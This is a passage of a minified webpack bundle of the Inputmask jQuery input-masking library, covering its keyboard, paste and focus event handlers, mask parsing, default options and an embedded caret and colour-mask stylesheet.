s===i.keyCode.HOME&&!e.shiftKey||s===i.keyCode.PAGE_UP?(e.preventDefault(),R(r,0,e.shiftKey?a.begin:0,!0)):(u.undoOnEscape&&s===i.keyCode.ESCAPE||90===s&&e.ctrlKey)&&!0!==e.altKey?(L(r,!0,!1,z.split("")),o.trigger("click")):s!==i.keyCode.INSERT||e.shiftKey||e.ctrlKey?!0===u.tabThrough&&s===i.keyCode.TAB?(!0===e.shiftKey?(null===_(a.begin).match.fn&&(a.begin=M(a.begin)),a.end=D(a.begin,!0),a.begin=D(a.end,!0)):(a.begin=M(a.begin,!0),a.end=M(a.begin,!0),a.end<v().maskLength&&a.end--),a.begin<v().maskLength&&(e.preventDefault(),R(r,a.begin,a.end))):e.shiftKey||!1===u.insertMode&&(s===i.keyCode.RIGHT?setTimeout(function(){var t=R(r);R(r,t.begin)},0):s===i.keyCode.LEFT&&setTimeout(function(){var t=R(r);R(r,Y?t.begin+1:t.begin-1)},0)):(u.insertMode=!u.insertMode,R(r,u.insertMode||a.begin!==v().maskLength?a.begin:a.begin-1));u.onKeyDown.call(this,e,E(),R(r).begin,u),tt=-1!==t.inArray(s,u.ignorables)},keypressEvent:function(e,n,o,s,a){var c=this,l=t(c),f=e.which||e.charCode||e.keyCode;if(!(!0===n||e.ctrlKey&&e.altKey)&&(e.ctrlKey||e.metaKey||tt))return f===i.keyCode.ENTER&&z!==E().join("")&&(z=E().join(""),setTimeout(function(){l.trigger("change")},0)),!0;if(f){46===f&&!1===e.shiftKey&&""!==u.radixPoint&&(f=u.radixPoint.charCodeAt(0));var h,p=n?{begin:a,end:a}:R(c),d=String.fromCharCode(f);v().writeOutBuffer=!0;var g=A(p,d,s);if(!1!==g&&(m(!0),h=g.caret!==r?g.caret:n?g.pos+1:M(g.pos),v().p=h),!1!==o&&(setTimeout(function(){u.onKeyValidation.call(c,f,g,u)},0),v().writeOutBuffer&&!1!==g)){var y=E();N(c,y,u.numericInput&&g.caret===r?D(h):h,e,!0!==n),!0!==n&&setTimeout(function(){!0===q(y)&&l.trigger("complete")},0)}if(e.preventDefault(),n)return!1!==g&&(g.forwardPosition=h),g}},pasteEvent:function(n){var r,i=this,o=n.originalEvent||n,s=t(i),a=i.inputmask._valueGet(!0),c=R(i);Y&&(r=c.end,c.end=c.begin,c.begin=r);var l=a.substr(0,c.begin),f=a.substr(c.end,a.length);if(l===(Y?S().reverse():S()).slice(0,c.begin).join("")&&(l=""),f===(Y?S().reverse():S()).slice(c.end).join("")&&(f=""),Y&&(r=l,l=f,f=r),e.clipboardData&&e.clipboardData.getData)a=l+e.clipboardData.getData("Text")+f;else{if(!o.clipboardData||!o.clipboardData.getData)return!0;a=l+o.clipboardData.getData("text/plain")+f}var h=a;if(t.isFunction(u.onBeforePaste)){if(!1===(h=u.onBeforePaste.call(K,a,u)))return n.preventDefault();h||(h=a)}return L(i,!1,!1,Y?h.split("").reverse():h.toString().split("")),N(i,E(),M(g()),n,z!==E().join("")),!0===q(E())&&s.trigger("complete"),n.preventDefault()},inputFallBackEvent:function(e){var n=this,r=n.inputmask._valueGet();if(E().join("")!==r){var o=R(n);if(!1===function(e,n,r){if("."===n.charAt(r.begin-1)&&""!==u.radixPoint&&((n=n.split(""))[r.begin-1]=u.radixPoint.charAt(0),n=n.join("")),n.charAt(r.begin-1)===u.radixPoint&&n.length>E().length){var i=new t.Event("keypress");return i.which=u.radixPoint.charCodeAt(0),rt.keypressEvent.call(e,i,!0,!0,!1,r.begin-1),!1}}(n,r,o))return!1;if(r=r.replace(new RegExp("("+i.escapeRegex(S().join(""))+")*"),""),!1===function(e,n,r){if(f){var i=n.replace(E().join(""),"");if(1===i.length){var o=new t.Event("keypress");return o.which=i.charCodeAt(0),rt.keypressEvent.call(e,o,!0,!0,!1,v().validPositions[r.begin-1]?r.begin:r.begin-1),!1}}}(n,r,o))return!1;o.begin>r.length&&(R(n,r.length),o=R(n));var s=E().join(""),a=r.substr(0,o.begin),c=r.substr(o.begin),l=s.substr(0,o.begin),h=s.substr(o.begin),p=o,d="",m=!1;if(a!==l){p.begin=0;for(var g=(m=a.length>=l.length)?a.length:l.length,y=0;a.charAt(y)===l.charAt(y)&&y<g;y++)p.begin++;m&&(d+=a.slice(p.begin,p.end))}c!==h&&(c.length>h.length?m&&(p.end=p.begin):c.length<h.length?p.end+=h.length-c.length:c.charAt(0)!==h.charAt(0)&&p.end++),N(n,E(),p),d.length>0?t.each(d.split(""),function(e,r){var i=new t.Event("keypress");i.which=r.charCodeAt(0),tt=!1,rt.keypressEvent.call(n,i)}):(p.begin===p.end-1&&R(n,D(p.begin+1),p.end),e.keyCode=i.keyCode.DELETE,rt.keydownEvent.call(n,e)),e.preventDefault()}},setValueEvent:function(e){this.inputmask.refreshValue=!1;var n=this,r=n.inputmask._valueGet(!0);t.isFunction(u.onBeforeMask)&&(r=u.onBeforeMask.call(K,r,u)||r),r=r.split(""),L(n,!0,!1,Y?r.reverse():r),z=E().join(""),(u.clearMaskOnLostFocus||u.clearIncomplete)&&n.inputmask._valueGet()===S().join("")&&n.inputmask._valueSet("")},focusEvent:function(t){var e=this,n=e.inputmask._valueGet();u.showMaskOnFocus&&(!u.showMaskOnHover||u.showMaskOnHover&&""===n)&&(e.inputmask._valueGet()!==E().join("")?N(e,E(),M(g())):!1===et&&R(e,M(g()))),!0===u.positionCaretOnTab&&!1===et&&""!==n&&(N(e,E(),R(e)),rt.clickEvent.apply(e,[t,!0])),z=E().join("")},mouseleaveEvent:function(t){var e=this;if(et=!1,u.clearMaskOnLostFocus&&n.activeElement!==e){var r=E().slice(),i=e.inputmask._valueGet();i!==e.getAttribute("placeholder")&&""!==i&&(-1===g()&&i===S().join("")?r=[]:H(r),N(e,r))}},clickEvent:function(e,i){function o(e){if(""!==u.radixPoint){var n=v().validPositions;if(n[e]===r||n[e].input===F(e)){if(e<M(-1))return!0;var i=t.inArray(u.radixPoint,E());if(-1!==i){for(var o in n)if(i<o&&n[o].input!==F(o))return!1;return!0}}}return!1}var s=this;setTimeout(function(){if(n.activeElement===s){var t=R(s);if(i&&(Y?t.end=t.begin:t.begin=t.end),t.begin===t.end)switch(u.positionCaretOnClick){case"none":break;case"radixFocus":if(o(t.begin)){var e=E().join("").indexOf(u.radixPoint);R(s,u.numericInput?M(e):e);break}default:var a=t.begin,c=g(a,!0),l=M(c);if(a<l)R(s,O(a,!0)||O(a-1,!0)?a:M(a));else{var f=v().validPositions[c],h=x(l,f?f.match.locator:r,f),p=F(l,h.match);if(""!==p&&E()[l]!==p&&!0!==h.match.optionalQuantifier&&!0!==h.match.newBlockMarker||!O(l,!0)&&h.match.def===p){var d=M(l);(a>=d||a===l)&&(l=d)}R(s,l)}}}},0)},dblclickEvent:function(t){var e=this;setTimeout(function(){R(e,0,M(g()))},0)},cutEvent:function(r){var o=this,s=t(o),a=R(o),c=r.originalEvent||r,u=e.clipboardData||c.clipboardData,l=Y?E().slice(a.end,a.begin):E().slice(a.begin,a.end);u.setData("text",Y?l.reverse().join(""):l.join("")),n.execCommand&&n.execCommand("copy"),W(o,i.keyCode.DELETE,a),N(o,E(),v().p,r,z!==E().join("")),o.inputmask._valueGet()===S().join("")&&s.trigger("cleared")},blurEvent:function(e){var n=t(this),i=this;if(i.inputmask){var o=i.inputmask._valueGet(),s=E().slice();""!==o&&(u.clearMaskOnLostFocus&&(-1===g()&&o===S().join("")?s=[]:H(s)),!1===q(s)&&(setTimeout(function(){n.trigger("incomplete")},0),u.clearIncomplete&&(m(),s=u.clearMaskOnLostFocus?[]:S().slice())),N(i,s,r,e)),z!==E().join("")&&(z=s.join(""),n.trigger("change"))}},mouseenterEvent:function(t){var e=this;et=!0,n.activeElement!==e&&u.showMaskOnHover&&e.inputmask._valueGet()!==E().join("")&&N(e,E())},submitEvent:function(t){z!==E().join("")&&G.trigger("change"),u.clearMaskOnLostFocus&&-1===g()&&Q.inputmask._valueGet&&Q.inputmask._valueGet()===S().join("")&&Q.inputmask._valueSet(""),u.removeMaskOnSubmit&&(Q.inputmask._valueSet(Q.inputmask.unmaskedvalue(),!0),setTimeout(function(){N(Q,E())},0))},resetEvent:function(t){Q.inputmask.refreshValue=!0,setTimeout(function(){G.trigger("setvalue")},0)}};i.prototype.positionColorMask=function(t,e){t.style.left=e.offsetLeft+"px"};var it;if(o!==r)switch(o.action){case"isComplete":return Q=o.el,q(E());case"unmaskedvalue":return Q!==r&&o.value===r||(it=o.value,it=(t.isFunction(u.onBeforeMask)?u.onBeforeMask.call(K,it,u)||it:it).split(""),L(r,!1,!1,Y?it.reverse():it),t.isFunction(u.onBeforeWrite)&&u.onBeforeWrite.call(K,r,E(),0,u)),I(Q);case"mask":!function(e){nt.off(e);var i=function(e,i){var o=e.getAttribute("type"),a="INPUT"===e.tagName&&-1!==t.inArray(o,i.supportsInputType)||e.isContentEditable||"TEXTAREA"===e.tagName;if(!a)if("INPUT"===e.tagName){var c=n.createElement("input");c.setAttribute("type",o),a="text"===c.type,c=null}else a="partial";return!1!==a?function(e){function o(){return this.inputmask?this.inputmask.opts.autoUnmask?this.inputmask.unmaskedvalue():-1!==g()||!0!==i.nullable?n.activeElement===this&&i.clearMaskOnLostFocus?(Y?H(E().slice()).reverse():H(E().slice())).join(""):c.call(this):"":c.call(this)}function a(e){u.call(this,e),this.inputmask&&t(this).trigger("setvalue")}var c,u;if(!e.inputmask.__valueGet){if(!0!==i.noValuePatching){if(Object.getOwnPropertyDescriptor){"function"!=typeof Object.getPrototypeOf&&(Object.getPrototypeOf="object"===s("test".__proto__)?function(t){return t.__proto__}:function(t){return t.constructor.prototype});var l=Object.getPrototypeOf?Object.getOwnPropertyDescriptor(Object.getPrototypeOf(e),"value"):r;l&&l.get&&l.set?(c=l.get,u=l.set,Object.defineProperty(e,"value",{get:o,set:a,configurable:!0})):"INPUT"!==e.tagName&&(c=function(){return this.textContent},u=function(t){this.textContent=t},Object.defineProperty(e,"value",{get:o,set:a,configurable:!0}))}else n.__lookupGetter__&&e.__lookupGetter__("value")&&(c=e.__lookupGetter__("value"),u=e.__lookupSetter__("value"),e.__defineGetter__("value",o),e.__defineSetter__("value",a));e.inputmask.__valueGet=c,e.inputmask.__valueSet=u}e.inputmask._valueGet=function(t){return Y&&!0!==t?c.call(this.el).split("").reverse().join(""):c.call(this.el)},e.inputmask._valueSet=function(t,e){u.call(this.el,null===t||t===r?"":!0!==e&&Y?t.split("").reverse().join(""):t)},c===r&&(c=function(){return this.value},u=function(t){this.value=t},function(e){if(t.valHooks&&(t.valHooks[e]===r||!0!==t.valHooks[e].inputmaskpatch)){var n=t.valHooks[e]&&t.valHooks[e].get?t.valHooks[e].get:function(t){return t.value},o=t.valHooks[e]&&t.valHooks[e].set?t.valHooks[e].set:function(t,e){return t.value=e,t};t.valHooks[e]={get:function(t){if(t.inputmask){if(t.inputmask.opts.autoUnmask)return t.inputmask.unmaskedvalue();var e=n(t);return-1!==g(r,r,t.inputmask.maskset.validPositions)||!0!==i.nullable?e:""}return n(t)},set:function(e,n){var r,i=t(e);return r=o(e,n),e.inputmask&&i.trigger("setvalue"),r},inputmaskpatch:!0}}}(e.type),function(e){nt.on(e,"mouseenter",function(e){var n=t(this);this.inputmask._valueGet()!==E().join("")&&n.trigger("setvalue")})}(e))}}(e):e.inputmask=r,a}(e,u);if(!1!==i&&(Q=e,G=t(Q),-1===(V=Q!==r?Q.maxLength:r)&&(V=r),!0===u.colorMask&&B(Q),p&&(Q.hasOwnProperty("inputmode")&&(Q.inputmode=u.inputmode,Q.setAttribute("inputmode",u.inputmode)),"rtfm"===u.androidHack&&(!0!==u.colorMask&&B(Q),Q.type="password")),!0===i&&(nt.on(Q,"submit",rt.submitEvent),nt.on(Q,"reset",rt.resetEvent),nt.on(Q,"mouseenter",rt.mouseenterEvent),nt.on(Q,"blur",rt.blurEvent),nt.on(Q,"focus",rt.focusEvent),nt.on(Q,"mouseleave",rt.mouseleaveEvent),!0!==u.colorMask&&nt.on(Q,"click",rt.clickEvent),nt.on(Q,"dblclick",rt.dblclickEvent),nt.on(Q,"paste",rt.pasteEvent),nt.on(Q,"dragdrop",rt.pasteEvent),nt.on(Q,"drop",rt.pasteEvent),nt.on(Q,"cut",rt.cutEvent),nt.on(Q,"complete",u.oncomplete),nt.on(Q,"incomplete",u.onincomplete),nt.on(Q,"cleared",u.oncleared),p||!0===u.inputEventOnly?Q.removeAttribute("maxLength"):(nt.on(Q,"keydown",rt.keydownEvent),nt.on(Q,"keypress",rt.keypressEvent)),nt.on(Q,"compositionstart",t.noop),nt.on(Q,"compositionupdate",t.noop),nt.on(Q,"compositionend",t.noop),nt.on(Q,"keyup",t.noop),nt.on(Q,"input",rt.inputFallBackEvent),nt.on(Q,"beforeinput",t.noop)),nt.on(Q,"setvalue",rt.setValueEvent),z=S().join(""),""!==Q.inputmask._valueGet(!0)||!1===u.clearMaskOnLostFocus||n.activeElement===Q)){var o=t.isFunction(u.onBeforeMask)?u.onBeforeMask.call(K,Q.inputmask._valueGet(!0),u)||Q.inputmask._valueGet(!0):Q.inputmask._valueGet(!0);""!==o&&L(Q,!0,!1,Y?o.split("").reverse():o.split(""));var a=E().slice();z=a.join(""),!1===q(a)&&u.clearIncomplete&&m(),u.clearMaskOnLostFocus&&n.activeElement!==Q&&(-1===g()?a=[]:H(a)),N(Q,a),n.activeElement===Q&&R(Q,M(g()))}}(Q);break;case"format":return it=(t.isFunction(u.onBeforeMask)?u.onBeforeMask.call(K,o.value,u)||o.value:o.value).split(""),L(r,!0,!1,Y?it.reverse():it),o.metadata?{value:Y?E().slice().reverse().join(""):E().join(""),metadata:c.call(this,{action:"getmetadata"},a,u)}:Y?E().slice().reverse().join(""):E().join("");case"isValid":o.value?(it=o.value.split(""),L(r,!0,!0,Y?it.reverse():it)):o.value=E().join("");for(var ot=E(),st=$(),at=ot.length-1;at>st&&!O(at);at--);return ot.splice(st,at+1-st),q(ot)&&o.value===E().join("");case"getemptymask":return S().join("");case"remove":return Q&&Q.inputmask&&(G=t(Q),Q.inputmask._valueSet(u.autoUnmask?I(Q):Q.inputmask._valueGet(!0)),nt.off(Q),Object.getOwnPropertyDescriptor&&Object.getPrototypeOf?Object.getOwnPropertyDescriptor(Object.getPrototypeOf(Q),"value")&&Q.inputmask.__valueGet&&Object.defineProperty(Q,"value",{get:Q.inputmask.__valueGet,set:Q.inputmask.__valueSet,configurable:!0}):n.__lookupGetter__&&Q.__lookupGetter__("value")&&Q.inputmask.__valueGet&&(Q.__defineGetter__("value",Q.inputmask.__valueGet),Q.__defineSetter__("value",Q.inputmask.__valueSet)),Q.inputmask=r),Q;case"getmetadata":if(t.isArray(a.metadata)){var ct=d(!0,0,!1).join("");return t.each(a.metadata,function(t,e){if(e.mask===ct)return ct=e,!1}),ct}return a.metadata}}var u=navigator.userAgent,l=/mobile/i.test(u),f=/iemobile/i.test(u),h=/iphone/i.test(u)&&!f,p=/android/i.test(u)&&!f;return i.prototype={dataAttribute:"data-inputmask",defaults:{placeholder:"_",optionalmarker:{start:"[",end:"]"},quantifiermarker:{start:"{",end:"}"},groupmarker:{start:"(",end:")"},alternatormarker:"|",escapeChar:"\\",mask:null,regex:null,oncomplete:t.noop,onincomplete:t.noop,oncleared:t.noop,repeat:0,greedy:!0,autoUnmask:!1,removeMaskOnSubmit:!1,clearMaskOnLostFocus:!0,insertMode:!0,clearIncomplete:!1,alias:null,onKeyDown:t.noop,onBeforeMask:null,onBeforePaste:function(e,n){return t.isFunction(n.onBeforeMask)?n.onBeforeMask.call(this,e,n):e},onBeforeWrite:null,onUnMask:null,showMaskOnFocus:!0,showMaskOnHover:!0,onKeyValidation:t.noop,skipOptionalPartCharacter:" ",numericInput:!1,rightAlign:!1,undoOnEscape:!0,radixPoint:"",radixPointDefinitionSymbol:r,groupSeparator:"",keepStatic:null,positionCaretOnTab:!0,tabThrough:!1,supportsInputType:["text","tel","password"],ignorables:[8,9,13,19,27,33,34,35,36,37,38,39,40,45,46,93,112,113,114,115,116,117,118,119,120,121,122,123,0,229],isComplete:null,canClearPosition:t.noop,preValidation:null,postValidation:null,staticDefinitionSymbol:r,jitMasking:!1,nullable:!0,inputEventOnly:!1,noValuePatching:!1,positionCaretOnClick:"lvp",casing:null,inputmode:"verbatim",colorMask:!1,androidHack:!1,importDataAttributes:!0},definitions:{9:{validator:"[0-9１-９]",cardinality:1,definitionSymbol:"*"},a:{validator:"[A-Za-zА-яЁёÀ-ÿµ]",cardinality:1,definitionSymbol:"*"},"*":{validator:"[0-9１-９A-Za-zА-яЁёÀ-ÿµ]",cardinality:1}},aliases:{},masksCache:{},mask:function(s){function u(n,i,s,a){if(!0===i.importDataAttributes){var c,u,l,f,h=function(t,i){null!==(i=i!==r?i:n.getAttribute(a+"-"+t))&&("string"==typeof i&&(0===t.indexOf("on")?i=e[i]:"false"===i?i=!1:"true"===i&&(i=!0)),s[t]=i)},p=n.getAttribute(a);if(p&&""!==p&&(p=p.replace(new RegExp("'","g"),'"'),u=JSON.parse("{"+p+"}")),u){l=r;for(f in u)if("alias"===f.toLowerCase()){l=u[f];break}}h("alias",l),s.alias&&o(s.alias,s,i);for(c in i){if(u){l=r;for(f in u)if(f.toLowerCase()===c.toLowerCase()){l=u[f];break}}h(c,l)}}return t.extend(!0,i,s),("rtl"===n.dir||i.rightAlign)&&(n.style.textAlign="right"),("rtl"===n.dir||i.numericInput)&&(n.dir="ltr",n.removeAttribute("dir"),i.isRTL=!0),i}var l=this;return"string"==typeof s&&(s=n.getElementById(s)||n.querySelectorAll(s)),s=s.nodeName?[s]:s,t.each(s,function(e,n){var o=t.extend(!0,{},l.opts);u(n,o,t.extend(!0,{},l.userOptions),l.dataAttribute);var s=a(o,l.noMasksCache);s!==r&&(n.inputmask!==r&&(n.inputmask.opts.autoUnmask=!0,n.inputmask.remove()),n.inputmask=new i(r,r,!0),n.inputmask.opts=o,n.inputmask.noMasksCache=l.noMasksCache,n.inputmask.userOptions=t.extend(!0,{},l.userOptions),n.inputmask.isRTL=o.isRTL||o.numericInput,n.inputmask.el=n,n.inputmask.maskset=s,t.data(n,"_inputmask_opts",o),c.call(n.inputmask,{action:"mask"}))}),s&&s[0]?s[0].inputmask||this:this},option:function(e,n){return"string"==typeof e?this.opts[e]:"object"===(void 0===e?"undefined":s(e))?(t.extend(this.userOptions,e),this.el&&!0!==n&&this.mask(this.el),this):void 0},unmaskedvalue:function(t){return this.maskset=this.maskset||a(this.opts,this.noMasksCache),c.call(this,{action:"unmaskedvalue",value:t})},remove:function(){return c.call(this,{action:"remove"})},getemptymask:function(){return this.maskset=this.maskset||a(this.opts,this.noMasksCache),c.call(this,{action:"getemptymask"})},hasMaskedValue:function(){return!this.opts.autoUnmask},isComplete:function(){return this.maskset=this.maskset||a(this.opts,this.noMasksCache),c.call(this,{action:"isComplete"})},getmetadata:function(){return this.maskset=this.maskset||a(this.opts,this.noMasksCache),c.call(this,{action:"getmetadata"})},isValid:function(t){return this.maskset=this.maskset||a(this.opts,this.noMasksCache),c.call(this,{action:"isValid",value:t})},format:function(t,e){return this.maskset=this.maskset||a(this.opts,this.noMasksCache),c.call(this,{action:"format",value:t,metadata:e})},analyseMask:function(e,n,o){function s(t,e,n,r){this.matches=[],this.openGroup=t||!1,this.alternatorGroup=!1,this.isGroup=t||!1,this.isOptional=e||!1,this.isQuantifier=n||!1,this.isAlternator=r||!1,this.quantifier={min:1,max:1}}function a(e,s,a){a=a!==r?a:e.matches.length;var c=e.matches[a-1];if(n)0===s.indexOf("[")||x&&/\\d|\\s|\\w]/i.test(s)||"."===s?e.matches.splice(a++,0,{fn:new RegExp(s,o.casing?"i":""),cardinality:1,optionality:e.isOptional,newBlockMarker:c===r||c.def!==s,casing:null,def:s,placeholder:r,nativeDef:s}):(x&&(s=s[s.length-1]),t.each(s.split(""),function(t,n){c=e.matches[a-1],e.matches.splice(a++,0,{fn:null,cardinality:0,optionality:e.isOptional,newBlockMarker:c===r||c.def!==n&&null!==c.fn,casing:null,def:o.staticDefinitionSymbol||n,placeholder:o.staticDefinitionSymbol!==r?n:r,nativeDef:n})})),x=!1;else{var u=(o.definitions?o.definitions[s]:r)||i.prototype.definitions[s];if(u&&!x){for(var l=u.prevalidator,f=l?l.length:0,h=1;h<u.cardinality;h++){var p=f>=h?l[h-1]:[],d=p.validator,v=p.cardinality;e.matches.splice(a++,0,{fn:d?"string"==typeof d?new RegExp(d,o.casing?"i":""):new function(){this.test=d}:new RegExp("."),cardinality:v||1,optionality:e.isOptional,newBlockMarker:c===r||c.def!==(u.definitionSymbol||s),casing:u.casing,def:u.definitionSymbol||s,placeholder:u.placeholder,nativeDef:s}),c=e.matches[a-1]}e.matches.splice(a++,0,{fn:u.validator?"string"==typeof u.validator?new RegExp(u.validator,o.casing?"i":""):new function(){this.test=u.validator}:new RegExp("."),cardinality:u.cardinality,optionality:e.isOptional,newBlockMarker:c===r||c.def!==(u.definitionSymbol||s),casing:u.casing,def:u.definitionSymbol||s,placeholder:u.placeholder,nativeDef:s})}else e.matches.splice(a++,0,{fn:null,cardinality:0,optionality:e.isOptional,newBlockMarker:c===r||c.def!==s&&null!==c.fn,casing:null,def:o.staticDefinitionSymbol||s,placeholder:o.staticDefinitionSymbol!==r?s:r,nativeDef:s}),x=!1}}function c(e){e&&e.matches&&t.each(e.matches,function(t,i){var s=e.matches[t+1];(s===r||s.matches===r||!1===s.isQuantifier)&&i&&i.isGroup&&(i.isGroup=!1,n||(a(i,o.groupmarker.start,0),!0!==i.openGroup&&a(i,o.groupmarker.end))),c(i)})}function u(){if(w.length>0){if(d=w[w.length-1],a(d,h),d.isAlternator){v=w.pop();for(var t=0;t<v.matches.length;t++)v.matches[t].isGroup=!1;w.length>0?(d=w[w.length-1]).matches.push(v):_.matches.push(v)}}else a(_,h)}function l(t){t.matches=t.matches.reverse();for(var e in t.matches)if(t.matches.hasOwnProperty(e)){var n=parseInt(e);if(t.matches[e].isQuantifier&&t.matches[n+1]&&t.matches[n+1].isGroup){var i=t.matches[e];t.matches.splice(e,1),t.matches.splice(n+1,0,i)}t.matches[e].matches!==r?t.matches[e]=l(t.matches[e]):t.matches[e]=function(t){return t===o.optionalmarker.start?t=o.optionalmarker.end:t===o.optionalmarker.end?t=o.optionalmarker.start:t===o.groupmarker.start?t=o.groupmarker.end:t===o.groupmarker.end&&(t=o.groupmarker.start),t}(t.matches[e])}return t}var f,h,p,d,v,m,g,y=/(?:[?*+]|\{[0-9\+\*]+(?:,[0-9\+\*]*)?\})|[^.?*+^${[]()|\\]+|./g,b=/\[\^?]?(?:[^\\\]]+|\\[\S\s]?)*]?|\\(?:0(?:[0-3][0-7]{0,2}|[4-7][0-7]?)?|[1-9][0-9]*|x[0-9A-Fa-f]{2}|u[0-9A-Fa-f]{4}|c[A-Za-z]|[\S\s]?)|\((?:\?[:=!]?)?|(?:[?*+]|\{[0-9]+(?:,[0-9]*)?\})\??|[^.?*+^${[()|\\]+|./g,x=!1,_=new s,w=[],k=[];for(n&&(o.optionalmarker.start=r,o.optionalmarker.end=r);f=n?b.exec(e):y.exec(e);){if(h=f[0],n)switch(h.charAt(0)){case"?":h="{0,1}";break;case"+":case"*":h="{"+h+"}"}if(x)u();else switch(h.charAt(0)){case o.escapeChar:x=!0,n&&u();break;case o.optionalmarker.end:case o.groupmarker.end:if(p=w.pop(),p.openGroup=!1,p!==r)if(w.length>0){if((d=w[w.length-1]).matches.push(p),d.isAlternator){v=w.pop();for(var S=0;S<v.matches.length;S++)v.matches[S].isGroup=!1,v.matches[S].alternatorGroup=!1;w.length>0?(d=w[w.length-1]).matches.push(v):_.matches.push(v)}}else _.matches.push(p);else u();break;case o.optionalmarker.start:w.push(new s(!1,!0));break;case o.groupmarker.start:w.push(new s(!0));break;case o.quantifiermarker.start:var E=new s(!1,!1,!0),P=(h=h.replace(/[{}]/g,"")).split(","),T=isNaN(P[0])?P[0]:parseInt(P[0]),C=1===P.length?T:isNaN(P[1])?P[1]:parseInt(P[1]);if("*"!==C&&"+"!==C||(T="*"===C?0:1),E.quantifier={min:T,max:C},w.length>0){var A=w[w.length-1].matches;(f=A.pop()).isGroup||((g=new s(!0)).matches.push(f),f=g),A.push(f),A.push(E)}else(f=_.matches.pop()).isGroup||(n&&null===f.fn&&"."===f.def&&(f.fn=new RegExp(f.def,o.casing?"i":"")),(g=new s(!0)).matches.push(f),f=g),_.matches.push(f),_.matches.push(E);break;case o.alternatormarker:if(w.length>0){var O=(d=w[w.length-1]).matches[d.matches.length-1];m=d.openGroup&&(O.matches===r||!1===O.isGroup&&!1===O.isAlternator)?w.pop():d.matches.pop()}else m=_.matches.pop();if(m.isAlternator)w.push(m);else if(m.alternatorGroup?(v=w.pop(),m.alternatorGroup=!1):v=new s(!1,!1,!1,!0),v.matches.push(m),w.push(v),m.openGroup){m.openGroup=!1;var M=new s(!0);M.alternatorGroup=!0,w.push(M)}break;default:u()}}for(;w.length>0;)p=w.pop(),_.matches.push(p);return _.matches.length>0&&(c(_),k.push(_)),(o.numericInput||o.isRTL)&&l(k[0]),k}},i.extendDefaults=function(e){t.extend(!0,i.prototype.defaults,e)},i.extendDefinitions=function(e){t.extend(!0,i.prototype.definitions,e)},i.extendAliases=function(e){t.extend(!0,i.prototype.aliases,e)},i.format=function(t,e,n){return i(e).format(t,n)},i.unmask=function(t,e){return i(e).unmaskedvalue(t)},i.isValid=function(t,e){return i(e).isValid(t)},i.remove=function(e){t.each(e,function(t,e){e.inputmask&&e.inputmask.remove()})},i.escapeRegex=function(t){var e=["/",".","*","+","?","|","(",")","[","]","{","}","\\","$","^"];return t.replace(new RegExp("(\\"+e.join("|\\")+")","gim"),"\\$1")},i.keyCode={ALT:18,BACKSPACE:8,BACKSPACE_SAFARI:127,CAPS_LOCK:20,COMMA:188,COMMAND:91,COMMAND_LEFT:91,COMMAND_RIGHT:93,CONTROL:17,DELETE:46,DOWN:40,END:35,ENTER:13,ESCAPE:27,HOME:36,INSERT:45,LEFT:37,MENU:93,NUMPAD_ADD:107,NUMPAD_DECIMAL:110,NUMPAD_DIVIDE:111,NUMPAD_ENTER:108,NUMPAD_MULTIPLY:106,NUMPAD_SUBTRACT:109,PAGE_DOWN:34,PAGE_UP:33,PERIOD:190,RIGHT:39,SHIFT:16,SPACE:32,TAB:9,UP:38,WINDOWS:91,X:88},i})},function(t,e){t.exports=jQuery},function(t,e,n){"use strict";function r(t){return t&&t.__esModule?t:{default:t}}n(4),n(9),n(12),n(13),n(14),n(15);var i=r(n(1)),o=r(n(0)),s=r(n(2));o.default===s.default&&n(16),window.Inputmask=i.default},function(t,e,n){var r=n(5);"string"==typeof r&&(r=[[t.i,r,""]]);var i={hmr:!0};i.transform=void 0,n(7)(r,i),r.locals&&(t.exports=r.locals)},function(t,e,n){(t.exports=n(6)(void 0)).push([t.i,"span.im-caret {\r\n    -webkit-animation: 1s blink step-end infinite;\r\n    animation: 1s blink step-end infinite;\r\n}\r\n\r\n@keyframes blink {\r\n    from, to {\r\n        border-right-color: black;\r\n    }\r\n    50% {\r\n        border-right-color: transparent;\r\n    }\r\n}\r\n\r\n@-webkit-keyframes blink {\r\n    from, to {\r\n        border-right-color: black;\r\n    }\r\n    50% {\r\n        border-right-color: transparent;\r\n    }\r\n}\r\n\r\nspan.im-static {\r\n    color: grey;\r\n}\r\n\r\ndiv.im-colormask {\r\n    display: inline-block;\r\n    border-style: inset;\r\n    border-width: 2px;\r\n    -webkit-appearance: textfield;\r\n    -moz-appearance: textfield;\r\n    appearance: textfield;\r\n}\r\n\r\ndiv.im-colormask > input {\r\n    position: absolute;\r\n    display: inline-block;\r\n    background-color: transparent;\r\n    color: transparent;\r\n    -webkit-appearance: caret;\r\n    -moz-appearance: caret;\r\n    appearance: caret;\r\n    border-style: none;\r\n    left: 0; /*calculated*/\r\n}\r\n\r\ndiv.im-colormask > input:focus {\r\n    outline: none;\r\n}\r\n\r\ndiv.im-colormask > input::-moz-selection{\r\n    background: none;\r\n}\r\n\r\ndiv.im-colormask > input::selection{\r\n    background: none;\r\n}\r\ndiv.im-colormask > input::-moz-selection{\r\n    background: none;\r\n}\r\n\r\ndiv.im-colormask > div {\r\n    color: black;\r\n    display: inline-block;\r\n    width: 100px; /*calculated*/\r\n}",""])},function(t,e){function n(t,e){var n=t[1]||"",i=t[3];if(!i)return n;if(e&&"function"==typeof btoa){var o=r(i);return[n].concat(i.sources.map(function(t){return"/*# sourceURL="+i.sourceRoot+t+" */"})).concat([o]).join("\n")}return[n].join("\n")}function r(t){return"/*# sourceMappingURL=data:application/json;charset=utf-8;base64,"+btoa(unescape(encodeURIComponent(JSON.stringify(t))))+" */"}t.exports=function(t){var e=[];return e.toString=function(){return this.map(function(e){var r=n(e,t);return e[2]?"@media "+e[2]+"{"+r+"}":r}).join("")},e.i=function(t,n){"string"==typeof t&&(t=[[null,t,""]]);for(var r={},i=0;i<this.length;i++){var o=this[i][0];"number"==typeof o&&(r[o]=!0)}for(i=0;i<t.length;i++){var s=t[i];"number"==typeof s[0]&&r[s[0]]||(n&&!s[2]?s[2]=n:n&&(s[2]="("+s[2]+") and ("+n+")"),e.push(s))}},e}},function(t,e,n){function r(t,e){for(var n=0;n<t.length;n++){var r=t[n],i=d[r.id];if(i){for(i.refs++,s=0;s<i.parts.length;s++)i.parts[s](r.parts[s]);for(;s<r.parts.length;s++)i.parts.push(l(r.parts[s],e))}else{for(var o=[],s=0;s<r.parts.length;s++)o.push(l(r.parts[s],e));d[r.id]={id:r.id,refs:1,parts:o}}}}function i(t,e){for(var n=[],r={},i=0;i<t.length;i++){var 